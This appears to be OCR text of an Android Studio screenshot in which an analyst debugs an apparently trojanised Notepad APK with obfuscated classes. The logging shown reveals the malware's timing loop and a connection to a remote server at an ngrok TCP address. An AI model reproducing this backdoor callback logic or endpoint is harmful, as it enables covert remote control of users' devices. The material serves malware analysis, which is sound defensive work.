 Notepad - [D:\Workspaces\Android\Notepad] - [app] - ...\app\src\main\java\com\ztnstudio\notepad\frzwk\Ghyqm.java - Android Studio 3.0.1
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
app
Notepad app src main java com ztnstudio notepad frzwk Ghyqm
Android
Dtjya.java Gudrl.java Ghyqm.java
This document contains very long lines. Soft wraps were forcibly enabled to improve editor performance. Hide notification Don't show again
Ghyqm main()
1: Project
7: Structure
Captures
2: Favorites
Build Variants
app
manifests
java
com.ztnstudio.notepad
frzwk
C1906a
C1907b
C1908c
C1909d
Dtjya
Ghyqm
Gudrl
utility
MainActivity
MainApplication
Favorites
Notepad
com.ztnstudio.notepad.2.0.210.apk (C:\Users\To
com.ztnstudio.notepad.2.0.210.infected.apk (C:\
155 while (i < length) {
156 Log.d( object: "Ghyqm.main", message: "While loop: %d (i) < %d (length)", i, length);
157 Log.d( object: "Ghyqm.main", message: "Condition: %s (b[ %d (i)]) != 0", String.valueOf(b[i]), i);
158 if (b[i] != (byte) 0) {
159 Log.d( object: "Ghyqm.main", message: "Condition met.");
160 f8139e = b;
161 Log.d( object: "Ghyqm.main", message: "f8139e = %s", Arrays.toString(f8139e));
162 break;
163 } else {
164 Log.d( object: "Ghyqm.main", message: "Condition not met.");
165 }
166 i++;
167 Log.d( object: "Ghyqm.main", message: "i = %d", i );
168 }
169 Log.d( object: "Ghyqm.main", message: "While loop break: %d (i) < %d (length)", i, length);
170 long currentTimeMillis = System.currentTimeMillis();
171 Log.d( object: "Ghyqm.main", message: "currentTimeMillis = %s", String.valueOf(currentTimeMillis) );
172 f8136b = TimeUnit.SECONDS.toMillis(a) + currentTimeMillis;
173 Log.d( object: "Ghyqm.main", message: "f8136b = %s", String.valueOf(f8136b) );
174 TimeUnit.SECONDS.toMillis(a3);
175 f8137c = TimeUnit.SECONDS.toMillis(a4);
Android Emulator - Nexus_5_API_27:5554
9:48
Notepad
Hello World!
Gradle
Device File Explorer
Logcat
Emulator Nexus_5_API_27 Android 8.1.0, API 27 com.ztnstudio.notepad (5020) Verbose
03-18 21:46:43.326 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: Condition not met.
03-18 21:46:43.326 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: i = 19
03-18 21:46:43.326 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: While loop: 19 (i) < 20 (length)
03-18 21:46:43.327 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: Condition: 0 (b[ 19 (i)]) != 0
03-18 21:46:43.327 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: Condition not met.
03-18 21:46:43.327 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: i = 20
03-18 21:46:43.327 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: While loop break: 20 (i) < 20 (length)
03-18 21:46:43.327 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: currentTimeMillis = 1521406003327
03-18 21:46:43.327 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: f8136b = 1522010803327
03-18 21:46:43.327 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: f8137c = 3600000
03-18 21:46:43.328 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: f8138d = 10000
03-18 21:46:43.328 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: j = 1521406003327
03-18 21:46:43.328 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: While loop: j <= f8137c + currentTimeMillis && j <= f8136b
03-18 21:46:43.328 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: While loop: 1521406003327 <= 3600000 + 1521406003327 && 1521406003327 <= 1522010803327
03-18 21:46:43.328 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: Condition: tcp://0.tcp.ngrok.io:11944 (a2) starts with 'tcp'
03-18 21:46:43.328 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: Condition met.
03-18 21:46:43.328 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: split = [tcp, //0.tcp.ngrok.io, 11944]
03-18 21:46:43.329 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: parseInt = 11944
03-18 21:46:43.329 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: str = 0.tcp.ngrok.io
03-18 21:46:43.329 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: Condition: 0.tcp.ngrok.io (str) equals '' (blank)
03-18 21:46:43.329 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: Condition not met.
03-18 21:46:43.329 5020-5035/com.ztnstudio.notepad D/Ghyqm.main: Connect to server: 0.tcp.ngrok.io 11944
03-18 21:46:43.339 1427-1494/? D/gralloc_ranchu: gralloc_alloc: Creating ashmem region of size 8298496
[ 03-18 21:46:43.341 5020: 5039 D/ ]
4: Run TODO 0: Messages 9: Version Control Terminal Android Profiler 6: Logcat 1 Event Log Gradle Console
Gradle build finished in 1s 576ms (a minute ago) 4756:103 CRLF UTF-8 Git: master Context: <no context>